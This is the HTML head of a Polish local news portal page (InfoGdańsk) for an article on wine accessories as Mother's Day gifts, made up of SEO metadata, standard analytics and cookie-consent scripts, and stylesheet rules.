

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/
body_size: 23303
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>

	<!-- Google Tag Manager -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7D93J7');</script>
<!-- End Google Tag Manager -->

	<meta charset="UTF-8">
		<meta name="viewport" content="initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="shortcut icon" href="https://infogdansk.pl/wp-content/themes/infogdansk/favicon.ico" type="image/x-icon">
	<link rel="icon" href="https://infogdansk.pl/wp-content/themes/infogdansk/favicon.ico" type="image/x-icon">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Akcesoria do wina – sprawdzone pomysły na prezent z okazji Dnia Matki - InfoGdańsk</title>
	<link rel="canonical" href="https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Akcesoria do wina – sprawdzone pomysły na prezent z okazji Dnia Matki - InfoGdańsk" />
	<meta property="og:description" content="Nie ma lepszego prezentu, niż taki, który trafia w gust obdarowanej osoby. Jeśli Twoja mama jest miłośniczką wina, doskonałym wyborem na Dzień Matki będą akcesoria, które pozwolą jej cieszyć się tym trunkiem. Zastanawiasz się, jakie wybrać? W dzisiejszym artykule przedstawimy Ci kilka sprawdzonych pomysłów. Dlaczego warto wybrać akcesoria do wina na prezent? Praktyczne przedmioty, które &hellip; Czytaj dalej Akcesoria do wina – sprawdzone pomysły na prezent z okazji Dnia Matki" />
	<meta property="og:url" content="https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/" />
	<meta property="og:site_name" content="InfoGdańsk" />
	<meta property="article:publisher" content="https://www.facebook.com/infogdansk/" />
	<meta property="article:published_time" content="2022-05-18T20:11:08+00:00" />
	<meta property="og:image" content="https://infogdansk.pl/wp-content/uploads/2022/05/akcesoria_wino.jpg" />
	<meta property="og:image:width" content="870" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wojciech Romejko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@infogdansk1" />
	<meta name="twitter:site" content="@infogdansk1" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Wojciech Romejko" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/#article","isPartOf":{"@id":"https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/"},"author":{"name":"Wojciech Romejko","@id":"https://infogdansk.pl/#/schema/person/752d2346b1136bb58db6f2c8bb24428b"},"headline":"Akcesoria do wina – sprawdzone pomysły na prezent z okazji Dnia Matki","datePublished":"2022-05-18T20:11:08+00:00","mainEntityOfPage":{"@id":"https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/"},"wordCount":385,"commentCount":0,"image":{"@id":"https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/#primaryimage"},"thumbnailUrl":"https://infogdansk.pl/wp-content/uploads/2022/05/akcesoria_wino.jpg","articleSection":["Rozmaitości"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/#respond"]}]},{"@type":"WebPage","@id":"https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/","url":"https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/","name":"Akcesoria do wina – sprawdzone pomysły na prezent z okazji Dnia Matki - InfoGdańsk","isPartOf":{"@id":"https://infogdansk.pl/#website"},"primaryImageOfPage":{"@id":"https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/#primaryimage"},"image":{"@id":"https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/#primaryimage"},"thumbnailUrl":"https://infogdansk.pl/wp-content/uploads/2022/05/akcesoria_wino.jpg","datePublished":"2022-05-18T20:11:08+00:00","author":{"@id":"https://infogdansk.pl/#/schema/person/752d2346b1136bb58db6f2c8bb24428b"},"breadcrumb":{"@id":"https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/#primaryimage","url":"https://infogdansk.pl/wp-content/uploads/2022/05/akcesoria_wino.jpg","contentUrl":"https://infogdansk.pl/wp-content/uploads/2022/05/akcesoria_wino.jpg","width":870,"height":500},{"@type":"BreadcrumbList","@id":"https://infogdansk.pl/akcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://infogdansk.pl/"},{"@type":"ListItem","position":2,"name":"Akcesoria do wina – sprawdzone pomysły na prezent z okazji Dnia Matki"}]},{"@type":"WebSite","@id":"https://infogdansk.pl/#website","url":"https://infogdansk.pl/","name":"InfoGdańsk","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infogdansk.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://infogdansk.pl/#/schema/person/752d2346b1136bb58db6f2c8bb24428b","name":"Wojciech Romejko","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://infogdansk.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/278895afe051a46c93e2bdebeeb8c63e4d68ce09d5474b384a534353c788b725?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/278895afe051a46c93e2bdebeeb8c63e4d68ce09d5474b384a534353c788b725?s=96&d=blank&r=g","caption":"Wojciech Romejko"},"description":"InfoGdansk – portal gdański z nawiązaniami do historii i turystycznych atrakcji regionu. To przedłużenie przewodnickiej aktywności gdansktur.pl","url":"https://infogdansk.pl/author/turystykagdansktur-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<meta property="og:image:width" content="870" />
<meta property="og:image:height" content="500" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infogdansk.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfogdansk.pl%2Fakcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infogdansk.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfogdansk.pl%2Fakcesoria-do-wina-sprawdzone-pomysly-na-prezent-z-okazji-dnia-matki%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://infogdansk.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://infogdansk.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 3px;
	line-height: 5px;
	height: 5px;
	background: #e10a30;
	border: 1px solid #e10a30;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='gfontOS-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://infogdansk.pl/wp-content/themes/infogdansk/style.css?ver=c384f4badf6f204c2a77eb56eb555776' type='text/css' media='all' />
<link rel='stylesheet' id='flexStyle-css' href='https://infogdansk.pl/wp-content/themes/infogdansk/flex/flexslider.css?ver=c384f4badf6f204c2a77eb56eb555776' type='text/css' media='all' />
<link rel='stylesheet' id='imagePopuperStyle-css' href='https://infogdansk.pl/wp-content/themes/infogdansk/fancybox/jquery.fancybox.css?ver=c384f4badf6f204c2a77eb56eb555776' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.6.6' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["CookieLawInfoConsent","PHPSESSID","__gpi","test_cookie","YSC","VISITOR_INFO1_LIVE","yt.innertube::requests","yt.innertube::nextId","GoogleAdServingTest","IDE","yt-remote-device-id","yt-remote-connected-devices","__gads","CONSENT","__Secure-YEC","ustat_gid"],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","PHPSESSID"],"analytics":["__gads","CONSENT"],"advertisement":["__gpi","test_cookie","YSC","VISITOR_INFO1_LIVE","yt.innertube::requests","yt.innertube::nextId","GoogleAdServingTest","IDE","yt-remote-device-id","yt-remote-connected-devices"],"others":["__Secure-YEC","ustat_gid"]},"cookielist":{"necessary":{"id":43,"status":true,"priority":0,"title":"Necessary","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":false},"functional":{"id":44,"status":true,"priority":5,"title":"Funkcjonalne","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":45,"status":true,"priority":4,"title":"Wydajno\u015b\u0107","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":46,"status":true,"priority":3,"title":"Analityczne i statystyczne","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":47,"status":true,"priority":2,"title":"Reklamowe","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":48,"status":true,"priority":1,"title":"Inne","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://infogdansk.pl/wp-admin/admin-ajax.php","current_lang":"pl","security":"57a46bb4ed","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://infogdansk.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.6.6" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://infogdansk.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infogdansk.pl/wp-json/wp/v2/posts/13256" /><link rel='shortlink' href='https://infogdansk.pl/?p=13256' />
		<style type="text/css" id="wp-custom-css">
			.yarpp-related ul li.col2 {
	    margin-left: 1% !important;
	    margin-right: 1% !important;
}

.box-mark {
	background: #ebebeb;
	padding: 10px
}

.caption-mark .wp-caption-text {
		background: #ebebeb;
	padding: 10px;
	font-style: normal; 
	color: #000;
}		</style>
		
	<script src="https://apis.google.com/js/platform.js" async defer></script>
